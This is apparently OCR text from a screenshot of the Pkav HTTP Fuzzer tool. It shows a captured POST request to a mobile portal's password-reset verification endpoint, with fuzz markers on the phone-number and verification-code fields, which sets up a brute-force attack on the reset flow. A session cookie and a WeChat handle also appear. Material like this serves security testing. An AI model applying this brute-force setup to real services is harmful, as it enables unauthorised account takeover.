 Pkav HTTP Fuzzer 1.5.6 Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标数据
分析地址:
记录(R)
请求包:
POST /p2p_mobile_portal/index.php/loginPassword/verifyID HTTP/1.1
Host: m. .com
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://m. .com
Content-Length: 46
Connection: close
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_4 like Mac OS X) AppleWebKit/601.1.46 (KHTML,
like Gecko) Mobile/13G35
Referer: https://m forgetpassworduser.html
Cookie: PHPSESSID=ajdoejgibisjmp74j4bk4s4421
username=admin8299&mobile=§1234§&verifyCode=§YZM§
微信号: lemon-sec